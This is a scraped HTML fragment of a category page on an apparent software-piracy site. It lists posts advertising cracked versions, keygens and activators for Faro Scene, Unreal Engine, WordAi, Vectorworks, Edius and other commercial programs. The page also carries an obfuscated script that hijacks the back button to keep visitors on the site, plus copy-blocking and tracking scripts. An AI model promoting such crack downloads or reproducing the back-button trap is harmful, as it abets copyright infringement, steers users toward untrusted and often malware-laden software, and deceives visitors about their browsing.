                    <img width="220" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20220'%3E%3C/svg%3E" class="attachment-best-featured size-best-featured wp-post-image" alt="Faro Scene Crack keydux" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2023/11/Faro-Scene-Crack-keydux.png 220w, https://keydux.com/wp-content/uploads/2023/11/Faro-Scene-Crack-keydux-150x150.png 150w, https://keydux.com/wp-content/uploads/2023/11/Faro-Scene-Crack-keydux-115x115.png 115w" data-lazy-sizes="(max-width: 220px) 100vw, 220px" data-lazy-src="https://keydux.com/wp-content/uploads/2023/11/Faro-Scene-Crack-keydux.png" /><noscript><img width="220" height="220" src="https://keydux.com/wp-content/uploads/2023/11/Faro-Scene-Crack-keydux.png" class="attachment-best-featured size-best-featured wp-post-image" alt="Faro Scene Crack keydux" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2023/11/Faro-Scene-Crack-keydux.png 220w, https://keydux.com/wp-content/uploads/2023/11/Faro-Scene-Crack-keydux-150x150.png 150w, https://keydux.com/wp-content/uploads/2023/11/Faro-Scene-Crack-keydux-115x115.png 115w" sizes="(max-width: 220px) 100vw, 220px" /></noscript>                </a>
            </div>
            <div class="post-data">
                <div class="post-data-container">
                    <header>
                        <h2 class="title post-title"><a href="https://keydux.com/faro-scene-crack-full-ver/" title="Faro Scene Crack 7.1.1.81 Full Ver + Free License Code [Portable]">Faro Scene Crack 7.1.1.81 Full Ver + Free License Code [Portable]</a></h2>
                        			<div class="post-info">
                                <span class="thetime updated"><i class="fa fa-clock-o"></i> <span>November 11, 2023</span></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://keydux.com/faro-scene-crack-full-ver/#respond" itemprop="interactionCount">0</a></span>
                            			</div>
		                    </header>
                                            <div class="post-excerpt">
                            Faro Scene Fully Cracked Keygen With Activated Version  2023 Faro Scene Crack 2023 is an intelligent application that helps with efficient 3D point cloud capture. It helps in processing and registration featuring interactive registration&nbsp;&hellip;                        </div>
                                <div class="readMore">
            <a href="https://keydux.com/faro-scene-crack-full-ver/" title="Faro Scene Crack 7.1.1.81 Full Ver + Free License Code [Portable]">
                Read More            </a>
        </div>
                                            </div>
            </div>
                    </article><!--.post-box-->
    			                        <article class="test latestPost post-box vertical  ">
                        <div class="post-img">
                <a href="https://keydux.com/unreal-engine-crack/" title="Unreal Engine Crack 5.3 Installer + Activated Keygen [Updated] 2023" rel="nofollow">
                    <img width="390" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20250'%3E%3C/svg%3E" class="attachment-best-featured size-best-featured wp-post-image" alt="Unreal Engine Crack keydux" title="" decoding="async" data-lazy-src="https://keydux.com/wp-content/uploads/2023/11/Unreal-Engine-Crack-keydux-e1699286045828-390x250.webp" /><noscript><img width="390" height="250" src="https://keydux.com/wp-content/uploads/2023/11/Unreal-Engine-Crack-keydux-e1699286045828-390x250.webp" class="attachment-best-featured size-best-featured wp-post-image" alt="Unreal Engine Crack keydux" title="" decoding="async" /></noscript>                </a>
            </div>
            <div class="post-data">
                <div class="post-data-container">
                    <header>
                        <h2 class="title post-title"><a href="https://keydux.com/unreal-engine-crack/" title="Unreal Engine Crack 5.3 Installer + Activated Keygen [Updated] 2023">Unreal Engine Crack 5.3 Installer + Activated Keygen [Updated] 2023</a></h2>
                        			<div class="post-info">
                                <span class="thetime updated"><i class="fa fa-clock-o"></i> <span>November 6, 2023</span></span>
                            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://keydux.com/unreal-engine-crack/#respond" itemprop="interactionCount">0</a></span>
                            			</div>
		                    </header>
                                            <div class="post-excerpt">
                            Unreal Engine Crack Fully Activated With Free Torrent Download  Unreal Engine Crack 2023 is one of the best applications for developers with fair terms for all. It helps in building incredible things easily. This&nbsp;&hellip;                        </div>
                                <div class="readMore">
            <a href="https://keydux.com/unreal-engine-crack/" title="Unreal Engine Crack 5.3 Installer + Activated Keygen [Updated] 2023">
                Read More            </a>
        </div>
                                            </div>
            </div>
                    </article><!--.post-box-->
    						<!--Start Pagination-->
							<div class="pagination pagination-previous-next">
					<ul>
						<li class="nav-previous"><a href="https://keydux.com/category/windows/page/2/" ><i class="fa fa-chevron-left"></i> Previous</a></li>
						<li class="nav-next"></li>
					</ul>
				</div>
						<!--End Pagination-->
			</section><!--#latest-posts-->
		</div>
	</div>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://keydux.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">			<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/wordai-crack-latest/" title="WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="wordai crack keydux" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png 115w, https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="wordai crack keydux" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-115x115.png 115w, https://keydux.com/wp-content/uploads/2024/03/wordai-crack-keydux-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/wordai-crack-latest/" title="WordAi Crack Latest Activated + Full Torrent Setup 2024 [AI-Free]">WordAi Crack Latest Activated + Full Torrent&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Mar 5, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/" title="Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Vectorworks 2017 Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Vectorworks 2017 Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/Vectorworks-2017-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/vectorworks-2023-crack-sp4-setup/" title="Vectorworks 2023_SP4 Crack Design Software Setup U4 Subscription">Vectorworks 2023_SP4 Crack Design Software Setup U4&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 23, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/edius-8-crack/" title="Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Edius 8 Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-150x150.png 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="Edius 8 Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-115x115.png 115w, https://keydux.com/wp-content/uploads/2018/02/Edius-8-Crack-150x150.png 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/edius-8-crack/" title="Edius Pro 9.55 Offline Crack + Serial Number Free Software Setup">Edius Pro 9.55 Offline Crack + Serial&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 23, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 2</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/file-scavenger-crack/" title="File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="File Scavenger Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack.jpg 277w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="File Scavenger Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack-150x150.jpg 150w, https://keydux.com/wp-content/uploads/2018/03/File-Scavenger-Crack.jpg 277w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/file-scavenger-crack/" title="File Scavenger Crack v6.1.13 + Advanced Keys Freeware [Astimation]">File Scavenger Crack v6.1.13 + Advanced Keys&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 22, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="https://keydux.com/fileview-pro-crack/" title="FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator">
													<img width="115" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20115%20115'%3E%3C/svg%3E" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="FileView Pro Crack" title="" decoding="async" data-lazy-srcset="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-150x150.jpg 150w" data-lazy-sizes="(max-width: 115px) 100vw, 115px" data-lazy-src="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg" /><noscript><img width="115" height="115" src="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="FileView Pro Crack" title="" decoding="async" srcset="https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-115x115.jpg 115w, https://keydux.com/wp-content/uploads/2018/04/FileView-Pro-Crack-150x150.jpg 150w" sizes="(max-width: 115px) 100vw, 115px" /></noscript>											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://keydux.com/fileview-pro-crack/" title="FileView Pro 1.9.8.19 Crack Complete Setup With 2024 Activator">FileView Pro 1.9.8.19 Crack Complete Setup With&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
														<span class="thetime updated"><i class="fa fa-clock-o"></i> Feb 22, 2024</span>
																					<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--.post-info-->
																	</div>
				</div>
			</div></li>		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://keydux.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://keydux.com/category/windows/audiovideo-editors/">Audio&amp;Video Editor&#039;s</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://keydux.com/category/windows/cameras/">Camera&#039;s</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://keydux.com/category/windows/designing/">Designing</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://keydux.com/category/windows/downloaders/">Downloaders</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://keydux.com/category/windows/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://keydux.com/category/windows/editors/">Editor&#039;s</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://keydux.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://keydux.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://keydux.com/category/windows/ms-office/">MS Office</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://keydux.com/category/windows/tool/">Tool</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://keydux.com/category/windows/videos-dektop-recorders/">Videos &amp; Dektop recorders</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://keydux.com/category/windows/vpns/">VPNs</a>
</li>
	<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://keydux.com/category/windows/">Windows</a>
</li>
			</ul>

			</div><div id="a2a_share_save_widget-2" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fkeydux.com%2Fcategory%2Fwindows%2F&amp;linkname=Windows%20Key%20Dux" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fkeydux.com%2Fcategory%2Fwindows%2F&amp;linkname=Windows%20Key%20Dux" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fkeydux.com%2Fcategory%2Fwindows%2F&amp;linkname=Windows%20Key%20Dux" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_plurk" href="https://www.addtoany.com/add_to/plurk?linkurl=https%3A%2F%2Fkeydux.com%2Fcategory%2Fwindows%2F&amp;linkname=Windows%20Key%20Dux" title="Plurk" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fkeydux.com%2Fcategory%2Fwindows%2F&amp;linkname=Windows%20Key%20Dux" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_digg" href="https://www.addtoany.com/add_to/digg?linkurl=https%3A%2F%2Fkeydux.com%2Fcategory%2Fwindows%2F&amp;linkname=Windows%20Key%20Dux" title="Digg" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fkeydux.com%2Fcategory%2Fwindows%2F&amp;linkname=Windows%20Key%20Dux" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></aside><!--#sidebar-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    var oexjgbtmodthfl  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return '';
    }

    
            
            function af22b03cb70e0e1e4eff4c504c9169419258a991d(){
                
               
                
                return 'https://keydux.com/';
            }

    function a20f5bd40e9e3160b2fdce4218399222c37448cac() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function a8c768893e6a112014b20f533b1b617d822641093(){
        

        if(oexjgbtmodthfl){
            var a=document.createElement('a');
            a.href=document.referrer;
            a.hostname;

            if(document.referrer !== undefined && document.referrer.length > 0 && a.hostname == window.location.hostname){
                oexjgbtmodthfl = false;
            }
        }

        

        

        

        

        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            oexjgbtmodthfl = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function afe8e44297b2a3860e3f6cfe16c35b7c7dfbd29e3(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        a8c768893e6a112014b20f533b1b617d822641093();
        if(!oexjgbtmodthfl) return;
        

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {
                
                
               history.replaceState(null, null, location.pathname);
               location.replace(af22b03cb70e0e1e4eff4c504c9169419258a991d());
          }
        });

    }
    afe8e44297b2a3860e3f6cfe16c35b7c7dfbd29e3();

</script>        </div><!--#page-->
    </div><!--.main-container-->
    <footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
                
            <div class="container">
                        </div>
            
        <div class="copyrights">
            <div class="container">
                <!--start copyrights-->
<div id="copyright-note">
<span><a href="https://keydux.com/" title="Download Your Needy Softwares Free" rel="nofollow">Key Dux</a> Copyright &copy; 2025.</span>
<div class="right">Theme by <a href="http://mythemeshop.com/" rel="nofollow">MyThemeShop</a></div>
</div>
<!--end copyrights-->
            </div><!--.container-->
        </div><!--.copyrights-->
    </footer><!--footer-->
</div><!--.main-container-wrap-->
            <!-- 
            Lockers: user tracker for visibility filters
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.__bp_session_timeout = '900';
            window.__bp_session_freezing = 0;
            window.bizpanda||(window.bizpanda={}),window.bizpanda.bp_can_store_localy=function(){return!1},window.bizpanda.bp_ut_get_cookie=function(e){for(var n=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var t=i[o];" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(n))return decodeURIComponent(t.substring(n.length,t.length))}return!1},window.bizpanda.bp_ut_set_cookie=function(e,n,i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var t="expires="+o.toUTCString();document.cookie=e+"="+encodeURIComponent(n)+"; "+t+"; path=/"},window.bizpanda.bp_ut_get_obj=function(e){var n=null;if(!(n=window.bizpanda.bp_can_store_localy()?window.localStorage.getItem("bp_ut_session"):window.bizpanda.bp_ut_get_cookie("bp_ut_session")))return!1;n=(n=n.replace(/\-c\-/g,",")).replace(/\-q\-/g,'"');try{n=JSON.parse(n)}catch(e){return!1}return n.started+1e3*e<(new Date).getTime()&&(n=null),n},window.bizpanda.bp_ut_set_obj=function(e,n){e.started&&window.__bp_session_freezing||(e.started=(new Date).getTime()),(e=JSON.stringify(e))&&(e=(e=e.replace(/\"/g,"-q-")).replace(/\,/g,"-c-")),window.bizpanda.bp_can_store_localy()?window.localStorage.setItem("bp_ut_session",e):window.bizpanda.bp_ut_set_cookie("bp_ut_session",e,5e3)},window.bizpanda.bp_ut_count_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);e||(e={}),e.pageviews||(e.pageviews=0),0===e.pageviews&&(e.referrer=document.referrer,e.landingPage=window.location.href,e.pageviews=0),e.pageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_locker_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_timeout);e||(e={}),e.lockerPageviews||(e.lockerPageviews=0),e.lockerPageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_pageview();
        </script>
        <!-- / -->
            	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://keydux.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
